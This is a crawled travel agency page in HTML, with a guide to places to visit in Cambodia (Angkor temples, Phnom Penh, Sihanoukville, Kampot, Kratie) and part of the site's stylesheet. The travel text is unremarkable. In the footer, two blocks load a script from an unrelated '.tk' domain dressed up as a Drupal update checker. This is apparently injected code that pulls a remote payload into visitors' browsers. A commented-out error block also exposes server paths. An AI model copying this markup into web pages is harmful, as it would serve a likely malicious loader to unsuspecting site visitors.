

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sentravel.asia/destination/cambodia/travel-guide
body_size: 7539
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sentravel.asia/sites/default/files/logo.png" type="image/png" />
<meta name="description" content="Inbound tour operator in Vietnam, Laos, Cambodia and Myanmar. Sen Travel Group offers the best in custom tailored culture, adventure and luxury travel experiences for both groups and private guided tours" />
<meta name="keywords" content="sentravelgroup, SEN Travel Group, sen travel group, Indochine local experts, inbound tour, tour in Vietnam, tour in Laos, tour in Cambodia, tour in Myanmar, tailor-made travel" />
<meta name="robots" content="follow, index" />
<link rel="canonical" href="https://sentravel.asia/destination/cambodia/travel-guide" />
<link rel="shortlink" href="https://sentravel.asia/destination/cambodia/travel-guide" />
<meta name="revisit-after" content="1 day" />
  <title>Where to go | Sen Travel Group: Tours in Vietnam, Laos, Cambodia and Myanmar</title>
  <link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_vZ_wrMQ9Og-YPPxa1q4us3N7DsZMJa-14jShHgRoRNo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_G_9hnR-xwANqxaOXBIcUwTrXq9-C6ofV89Q6DcW7vY8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_G5BCm25r5vUZdGW5l3ELD1e20Rcml8G9lj09_K7UHtk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#back-top{right:40px;}#back-top span#button{background-color:;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_uDt8hpwYAZTt5zOfjjc3dQ-1WuufjNGlwiPrDD1NCgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_Un6ZD5_7JPATWsoUufMU_kJ1JmHz7KtbCMJC84FNrEY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_k3snrbsthqot7V7ccRZHS9OkCZkwBv4adtNieIVlbEU.css" media="print" />

<!--[if lt IE 7]>
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/all/themes/tourist/fix-ie.css?qbn66g" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_0RyHJ63yYLuaWsodCPCgSD8dcTIA0dqcDf8-7c2XdBw.js"></script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_bgr9mYuX-SMyW-YI5mgrOdQbi_oeFb7YOT6JgWsuXOU.js"></script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_xp6KF6rDIo9EU8yo1btyf790ULdLbyuxkuXWvxQfU6k.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-57710058-1", {"cookieDomain":".sentravel.asia"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_G2SFKAq42rsqEK8eyMYoLG_ENdQ63n3ATKm9h2t6jPc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tourist","theme_token":"KCMbj1nfl66nC92GU04euXo62h_LLuJydLTzj1C06Zs","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/travelmodule\/js\/travelmodule.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/themes\/tourist\/style.css":1,"sites\/all\/themes\/tourist\/print.css":1,"sites\/all\/themes\/tourist\/fix-ie.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"scroll_to_top":{"label":"Back to top"},"nice_menus_options":{"delay":"600","speed":"normal"},"viewsSlideshow":{"home_slideshow-block_4_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_home_slideshow-block_4_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"home_slideshow-block_4_1","effect":"none","transition_advanced":1,"timeout":5000000,"speed":0,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"urlIsAjaxTrusted":{"\/destination\/cambodia\/travel-guide":true},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-destination page-destination-cambodia page-destination-cambodia-travel-guide fluid-width" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-container" class="page-container page-destination-container" >
	<div id="header-container">
		<div class="container" >
						<div class="topsearch-wrapper" >
				  <div class="region region-header clearfix">
    <div id="block-block-5" class="block block-block clearfix">

    
  <div class="content">
    <h3>
	<a href="/"><img alt="Sen travel group" src="/sites/all/themes/tourist/images/logo.png" width="120" /></a></h3>
  </div>
</div>
<div id="block-search-form" class="block block-search clearfix">

    
  <div class="content">
    <form action="/destination/cambodia/travel-guide" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." placeholder="Search" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dLUSOwNi296iyJGUzP6CZWTnnoGxW2Q5M7ww_dWc2FM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-block-1" class="block block-block clearfix">

    
  <div class="content">
    <div class="head-contact">
	<a href="/about-us/contact-us.html">Contact us</a></div>
<div class="head-phonenumber">
	<span>Call us on</span> <span>+84 (0) 936 389 082</span></div>
  </div>
</div>
  </div>
			</div>
									<div class="mainmenu-wrapper" >
				  <div class="region region-topmenu">
    <div id="block-nice-menus-1" class="block block-nice-menus clearfix">

    
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-218 menu-path-front first odd "><a href="/" style="11111">Home</a></li>
<li class="menu-390 menuparent  menu-path-destination-vietnam active-trail  even "><a href="/destination/vietnam">Destinations</a><ul><li class="menu-530 menuparent  menu-path-destination-vietnam first odd "><a href="/destination/vietnam" title="">Vietnam</a><ul><li class="menu-531 menu-path-destination-vietnam-overview first odd "><a href="/destination/vietnam/overview" title="">Country overview</a></li>
<li class="menu-534 menu-path-destination-vietnam-travel-guide  even "><a href="/destination/vietnam/travel-guide" title="">Where to go</a></li>
<li class="menu-532 menu-path-destination-vietnam-tours  odd "><a href="/destination/vietnam/tours">Recommended tours</a></li>
<li class="menu-533 menu-path-destination-vietnam-hotels  even last"><a href="/destination/vietnam/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-535 menuparent  menu-path-destination-laos  even "><a href="/destination/laos" title="">Laos</a><ul><li class="menu-536 menu-path-destination-laos-overview first odd "><a href="/destination/laos/overview">Country overview</a></li>
<li class="menu-539 menu-path-destination-laos-travel-guide  even "><a href="/destination/laos/travel-guide" title="">Where to go</a></li>
<li class="menu-537 menu-path-destination-laos-tours  odd "><a href="/destination/laos/tours">Recommended tours</a></li>
<li class="menu-538 menu-path-destination-laos-hotels  even last"><a href="/destination/laos/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-540 menuparent  menu-path-destination-cambodia active-trail  odd "><a href="/destination/cambodia" title="">Cambodia</a><ul><li class="menu-541 menu-path-destination-cambodia-overview first odd "><a href="/destination/cambodia/overview">Country overview</a></li>
<li class="menu-544 menu-path-destination-cambodia-travel-guide active-trail  even "><a href="/destination/cambodia/travel-guide" title="" class="active">Where to go</a></li>
<li class="menu-542 menu-path-destination-cambodia-tours  odd "><a href="/destination/cambodia/tours">Recommended tours</a></li>
<li class="menu-543 menu-path-destination-cambodia-hotels  even last"><a href="/destination/cambodia/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-545 menuparent  menu-path-destination-myanmar  even "><a href="/destination/myanmar" title="">Myanmar</a><ul><li class="menu-546 menu-path-destination-myanmar-overview first odd "><a href="/destination/myanmar/overview">Country overview</a></li>
<li class="menu-549 menu-path-destination-myanmar-travel-guide  even "><a href="/destination/myanmar/travel-guide" title="">Where to go</a></li>
<li class="menu-547 menu-path-destination-myanmar-tours  odd "><a href="/destination/myanmar/tours">Recommended tours</a></li>
<li class="menu-548 menu-path-destination-myanmar-hotels  even last"><a href="/destination/myanmar/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-550 menuparent  menu-path-destination-multi-country  odd last"><a href="/destination/multi-country" title="">Multi Country</a><ul><li class="menu-551 menu-path-destination-multi-country-overview first odd "><a href="/destination/multi-country/overview">Country overview</a></li>
<li class="menu-552 menu-path-destination-multi-country-tours  even "><a href="/destination/multi-country/tours">Recommended tours</a></li>
<li class="menu-553 menu-path-destination-multi-country-hotels  odd last"><a href="/destination/multi-country/hotels">Hotels/Resorts</a></li>
</ul></li>
</ul></li>
<li class="menu-392 menu-path-node-25  odd "><a href="/travel-partner/how-work-us.html">Travel Partners</a></li>
<li class="menu-391 menu-path-node-16  even last"><a href="/about-us/why-sen-travel.html">Why Sen Travel</a></li>
</ul>
  </div>
</div>
  </div>
			</div>
									<div class="banner-wrapper" >
				  <div class="region region-banner">
    <div id="block-views-home-slideshow-block-4" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-home-slideshow view-id-home_slideshow view-display-id-block_4 view-dom-id-813facb9ba290cc5ee6a3a4348edb28a">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_home_slideshow-block_4_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_home_slideshow-block_4_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_home_slideshow-block_4_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/slideshow-images/SEN%20Picture5-1_0.jpg" width="1100" height="491" alt="" /></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
			</div>
					</div>
	</div>
	<div id="main-container">
		<div class="container" >
			
						<div class="centercontent-wrapper wide-sidebar" >
					<h1 class="page-title">Where to go</h1>					<!--
					<div id="tabs-wrapper" class="clearfix"><h2 class="element-invisible">Primary tabs</h2><ul class="tabs primary"><li><a href="/destination/cambodia">Cambodia overview</a></li>
<li><a href="/destination/cambodia/tours">Recommended tours</a></li>
<li><a href="/destination/cambodia/hotels">Hotels/Resorts</a></li>
<li class="active"><a href="/destination/cambodia/travel-guide" class="active">Travel guide<span class="element-invisible">(active tab)</span></a></li>
</ul></div>										<div class="messages error">
<h2 class="element-invisible">Error message</h2>
 <ul>
  <li><em class="placeholder">Deprecated function</em>: Array and string offset access syntax with curly braces is deprecated in <em class="placeholder">include_once()</em> (line <em class="placeholder">20</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/file.phar.inc</em>).</li>
  <li><em class="placeholder">Notice</em>: Only variables should be passed by reference in <em class="placeholder">destination_guide_page()</em> (line <em class="placeholder">345</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/sites/all/modules/travelmodule/travelmodule.inc</em>).</li>
  <li><em class="placeholder">Notice</em>: Trying to access array offset on value of type int in <em class="placeholder">element_children()</em> (line <em class="placeholder">6656</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/common.inc</em>).</li>
  <li><em class="placeholder">Notice</em>: Trying to access array offset on value of type int in <em class="placeholder">element_children()</em> (line <em class="placeholder">6656</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/common.inc</em>).</li>
  <li><em class="placeholder">Deprecated function</em>: implode(): Passing glue string after array is deprecated. Swap the parameters in <em class="placeholder">drupal_get_feeds()</em> (line <em class="placeholder">394</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/common.inc</em>).</li>
 </ul>
</div>
					-->

										<div class="clearfix" >
						  <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    
<div id="tabs-wrapper" class="clearfix"><div class="clearfix" id="tabs-wrapper"><ul class="tabs tabPrimary"><li class="item tab-1"><a href="/destination/cambodia/overview">Cambodia overview</a></li><li class="item tab-2 active"><a href="/destination/cambodia/travel-guide">Where to go</a></li><li class="item tab-3"><a href="/destination/cambodia/tours">Recommended tours</a></li><li class="item tab-4"><a href="/destination/cambodia/hotels">Hotels/Resorts</a></li></ul></div></div>
<div class="destination-travelguide-page">
	<div class="guide-left"><div class="travelguide-map-wrapper" style="background-image: url('https://sentravel.asia/sites/default/files/destination-images/Cambodia%281%29.jpg');"></div></div>
	<div class="guide-content">

<div id="node-361" class="node node-travelguide node-promoted" about="/destination/cambodia/travel-guide/where-to-go-in-cambodia.html" typeof="sioc:Item foaf:Document">
  
	  		<h2 class="node-title">Where to go in Cambodia?</h2>
	  <span property="dc:title" content="Where to go in Cambodia?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	  
	  <div class="content clearfix">
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Depending on how long you have but do not visit Siem Reap only then fly out because the rest of the country is filled with fantastic nature beauty and historic temples. You can start Cambodia holiday either in Siem Reap or Phnom Penh, spending few nights in either city. Phnom Penh, the capital offers the chance to take in the splendor of the Royal Palace and Silver Pagoda. The capital also boasts a vibrant riverside of pavement cafes, bars and colorful markets. Siem Reap with its world-famous temples of Angkor is the main reason that most people visit Cambodia. Nearby are the compact Banteay Srei, Ta Prohm. The pre-Angkorian temple Sambor Prei Kuk is just to the northeast of provincial town of Kompong Thom.<br />
After seeing the temples of Angkor, many people head down to Sihanoukville to spend a few days lazing on pristine white-sand beaches. Just outside Sihanoukville is the Ream National Park where you can putter downstream as monkeys play in the mangroves and fishing eagles soar overhead. East of Sihanoukville, Kampot<a href="http://www.roughguides.com/destinations/asia/cambodia/sihanoukville-south/kampot-around/" title="Kampot and around"> </a>is a delightful town of mixed French and Chinese influences, with views to the brooding slopes of Bokor Mountain. Nearby is the beguiling seaside resort of Kep, with a minuscule beach and atmosphere of faded gentility.<br />
Between Siem Reap and Phnom Penh, there are few possibilities-traveling by boat across the Tonle Sap Lake or to the west via Battambang, one of the country’s most attractive colonial architecture and a former Khmer Rouge stronghold.<br />
Northeast of the capital, the Mekong at Kratie is home to a graceful population of Irrawaddy dolphins. In the far north east of the countr there is Ratanaki and Banlung, Sen Monorom. Getting there takes more time and effort but the natural beauty of this part of the country is unrivalled, the hillsides brimming with wildlife, dotted with scenic waterfalls and home to villages of the minority chunchiet tribes, and where you can trek on foot or by elephant.<br />
 <br />
<span style="color:#cc0033;"><strong><span style="font-size: 24px;">Things not to miss</span></strong></span></p>
<ul>
<li>
		See the smiling senerity of Bayon Temple</li>
<li>
		Learn more about recent Khmer history at the Killing Fields</li>
<li>
		Chill out in Sihanoukville</li>
<li>
		See local life at the floating villages around Tonle Sap Lake</li>
<li>
		Experience the breathtaking splendor of the Angkor Wat Temple Complex</li>
<li>
		Walk the rustic street of French-colonial Kompong Cham</li>
<li>
		Relax with friends in the laidback bars of Siem Reap</li>
<li>
		Dinning with traditional Apsara dance performance</li>
<li>
		Be amazed by the beauty of Royal Palace and Silver Pagoda in Phnom Penh</li>
<li>
		Cruise along the Mekong river through Phnom Penh</li>
<li>
		Admire the treasure of Khmer Art in the National Museum in Phnom Penh</li>
</ul>
<p></p>
</div></div></div>	  </div>

	  <div class="clearfix">
				  <div class="links"></div>
		
			  </div>
	</div>
</div>
</div>
  </div>
</div>
  </div>
						<div class="clr" ></div>
					</div>
			</div>
			<div class="clr" ></div>
		</div>
	</div>
	<div id="footer-container">
		<div class="container" >
			<div class="footer-content" >
				  <div class="region region-footer">
    <div id="block-menu-menu-about-us" class="block block-menu clearfix">

    <h1 class="title">About us</h1>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/about-us/why-sen-travel.html">Why us</a></li>
<li class="leaf"><a href="/about-us/about-us.html">Sen Story</a></li>
<li class="leaf"><a href="/about-us/responsible-travel.html">Responsible Travel</a></li>
<li class="leaf"><a href="/about-us/work-for-us.html" title="">Work with Us</a></li>
<li class="last leaf"><a href="/about-us/contact-us.html" title="">Contact Us</a></li>
</ul>  </div>
</div>
<div id="block-menu-menu-destinations" class="block block-menu clearfix">

    <h1 class="title">Destinations</h1>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/destination/vietnam/tours">Vietnam Tours</a></li>
<li class="leaf"><a href="/destination/laos/tours">Laos Tours</a></li>
<li class="leaf"><a href="/destination/cambodia/tours">Cambodia Tours</a></li>
<li class="leaf"><a href="/destination/myanmar/tours">Myanmar Tours</a></li>
<li class="last leaf"><a href="/destination/multi-country/tours">Multi-Country Tours</a></li>
</ul>  </div>
</div>
<div id="block-block-2" class="block block-block clearfix">

    <h1 class="title">Contact Information</h1>
  
  <div class="content">
    <p><a href="">Sen Travel </a></p>
<p>Head Office: No. 2D, Tuc Mac Lane, Hoan Kiem Dist, Hanoi, Vietnam</p>
<p>Tel: +84 (24) 3942 9922</p>
<p>	Fax: +84 (24) 3941 6616</p>
<p>Email: <a href="mailto:contact@sentravel.asia">contact@sentravel.asia</a></p>
  </div>
</div>
<div id="block-block-6" class="block block-block clearfix">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
<div id="block-block-7" class="block block-block clearfix">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
  </div>
				<div class="clr" ></div>
			</div>
						<div class="footerlink-content" >
				  <div class="region region-footerlink">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <p>© 2014 Sen Travel, all rights reserved </p>
  </div>
</div>
  </div>
			</div>
				
		</div>
	</div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sentravel.asia/sites/default/files/css/css_Un6ZD5_7JPATWsoUufMU_kJ1JmHz7KtbCMJC84FNrEY.css
body_size: 6395
content:
@font-face{font-family:'OpenSans-Light';src:url(/sites/all/themes/tourist/fonts/OpenSans-Light_0.ttf);}@font-face{font-family:'OpenSans-Regular';src:url(/sites/all/themes/tourist/fonts/OpenSans-Regular_0.ttf);}@font-face{font-family:'OpenSans-Bold';src:url(/sites/all/themes/tourist/fonts/OpenSans-Bold_0.ttf);}body{font-family:"OpenSans-Regular",OpenSans,Arial,Tahoma;font-size:14px;color:#000;line-height:22px;margin:0 5px;padding:0;}input{font:1em/100% Verdana,sans-serif;color:#494949;}.form-submit{padding:3px 8px 4px;}textarea,select{font:1em/160% Verdana,sans-serif;color:#494949;}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal;}h1{font-size:170%;}h2,#center h1{font-size:160%;line-height:130%;}h3{font-size:140%;}h4{color:#cc0033;font-family:"OpenSans-Bold";font-size:16px;font-weight:normal;}h5{font-size:120%;}h6{font-size:110%;}quote,code,fieldset{margin:.5em 0;}code,pre,kbd{font-size:115%;}p{margin:8px 0 12px;padding:0;}a,a:link,a:visited{color:#231f20;text-decoration:none;}a:hover{color:#cc0033;text-decoration:underline;}a:active,a.active{color:#5895be;}hr{margin:0;padding:0;border:none;height:1px;background:#5294c1;}ul,.block ul,ol{margin:0.5em 0 1em;padding:0 0 0 1.5em;}ul,ul li.leaf{list-style-image:url(/sites/all/themes/tourist/images/menu-leaf.gif);}ol{list-style-image:none;}ul.menu,.item-list ul{margin:0.35em 0 0 -0.5em;}ol li,ul li,ul.menu li,.item-list ul li,li.leaf{margin:0.15em 0 0.15em .5em;padding-bottom:.1em;}ul li.expanded{list-style-image:url(/sites/all/themes/tourist/images/menu-expanded.gif);}ul li.collapsed{list-style-image:url(/sites/all/themes/tourist/images/menu-collapsed.gif);}ul li.leaf a,ul li.expanded a,ul li.collapsed a{display:block;}ul.inline li{background:none;margin:0;padding:0 1em 0 0;}ol.task-list{margin-left:0;list-style-type:none;list-style-image:none;}ol.task-list li{padding:0.5em 1em 0.5em 2em;}ol.task-list li.active{background:transparent url(/sites/all/themes/tourist/images/task-list.png) no-repeat 3px 50%;}ol.task-list li.done{color:#393;background:transparent url(/sites/all/misc/watchdog-ok.png) no-repeat 0px 50%;}ol.task-list li.active{margin-right:1em;}fieldset ul.clearfix li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}tbody{border-top:0 none;}thead th{border-bottom:2px solid #d3e7f4;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #d3e7f4;border-width:1px 0;}tr.odd,tr.info{background-color:#edf5fa;}tr.even{background-color:#fff;}tr.drag{background-color:#ffb;}tr.drag-previous{background-color:#ffd;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region-title,td.module,td.container,td.category{border-top:1.5em solid #fff;border-bottom:1px solid #b4d7f0;background-color:#d4e7f3;color:#455067;font-weight:bold;}tr:first-child td.region-title,tr:first-child td.module,tr:first-child td.container,tr:first-child td.category{border-top-width:0;}span.form-required{color:#ffae00;}.submitted,.description,.vertical-tab-button .summary{font-size:0.92em;color:#555;}.description .more-help-link{font-size:0.92em;}.description{line-height:150%;margin-bottom:0.75em;color:#898989;}.preview{margin:.75em 0 .75em;padding:.5em 1em;}.form-checkboxes,.form-radios,.form-checkboxes .form-item,.form-radios .form-item{margin:0.25em 0;}#center form{margin-bottom:2em;}.form-actions{margin:2em 0 1em;}.form-button,.form-submit{margin:0 0.5em 0 0;}.form-text,.form-textarea{border:1px solid #CAC8C8;color:#000;font-size:15px;margin:3px 0 0;outline:0 none;padding:5px;}.form-text:focus,.form-textarea:focus{outline:none;border:1px solid #AAA;box-shadow:1px 1px 2px #ccc;}.clr{clear:both;}ul.primary{border-bottom:1px solid #DDDDDD;float:left;margin-left:0;padding-left:0px;width:100%;}ul.primary li{float:left;margin-bottom:-1px;padding:4px 10px 0;position:relative;}ul.primary li a,ul.primary li a:hover{background:none repeat scroll 0 0 transparent;border:0 none;margin:0;padding:0;vertical-align:baseline;}ul.primary li a:hover{color:#000;}ul.primary li.active{background-color:transparent;border:1px solid #CCCCCC;border-bottom:0px solid #FFF;background-color:#FFFFFF;border-radius:8px 8px 0 0;float:left;padding:0 8px;}ul.primary li.active a{border:0 none;color:#000000;display:block;padding:3px 2px 4px 3px;}ul.secondary{margin:5px 5px 5px 0;padding-left:0px;}ul.secondary li a{padding:4px 10px;}ul.secondary li{padding:0;border:0px;}ul.secondary li.active a,ul.secondary li a:hover{background:none repeat scroll 0 0 #C7D4AC;border-radius:3px 3px 3px 3px;color:#5555FF;border:0px;}.container{margin:0 auto;width:985px;}#header-container .container{background-color:#0a0a0a;color:#fff;}#main-container{}#bottom-container{background-color:#c5c6c7;}.filter-wrapper.form-wrapper{padding:0;}.filter-wrapper .filter-guidelines{display:none;}.topsearch-wrapper{height:75px;padding:0 0 0px;}#block-search-form{float:right;margin:20px 0 0 10px;position:relative;}#block-search-form .form-text{background-color:transparent;border:1px solid #77787b;border-radius:5px;box-shadow:none;color:#fefefe;font-size:10px;height:20px;line-height:20px;margin:0;padding:0 30px 0 8px;width:135px;}#block-search-form .form-submit{background:url(/sites/all/themes/tourist/images/search-button.png) no-repeat scroll 0 0 rgba(0,0,0,0);border:0 